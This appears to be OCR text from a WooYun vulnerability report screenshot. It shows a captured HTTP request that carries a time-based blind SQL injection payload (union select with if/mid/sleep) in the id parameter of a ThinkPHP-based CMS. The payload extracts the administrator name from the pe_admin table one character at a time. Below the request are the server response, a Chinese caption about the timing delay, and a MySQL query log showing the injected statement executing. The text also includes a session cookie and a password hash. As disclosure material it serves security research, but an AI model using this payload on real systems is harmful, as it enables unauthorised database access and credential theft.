 Raw Params Headers Hex
GET
/index.php?m=user&c=index&a=pages&id=2')union/**/select/**/if(mid((select/**/admin_
name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
bdshare_firstime=1430664757834;
CNZZDATA1253530733=1001420044-1432556580-%7C1432556580;
PHPSESSID=dgtthqaujmp95klgg3nhqf4pe0; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2015 16:03:03 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: ThinkPHP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9734
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1,
当管理员用户名第一个字母不是‘z’时，延迟如下
? < + > Type a search term 0 matches
10,079 bytes | 2,123 millis
46 Query SELECT `meta_value` FROM `mc_meta` WHERE ( page_id='2' AND meta_key='user_pass' AND type ='user' ) ORDER
BY id desc LIMIT 1
46 Query SELECT `page_id` FROM `mc_meta` WHERE ( meta_key='author' AND meta_value='2' )
46 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
46 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
46 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
46 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_name' AND type='public' ) LIMIT 1
46 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
46 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
www.wooyun.org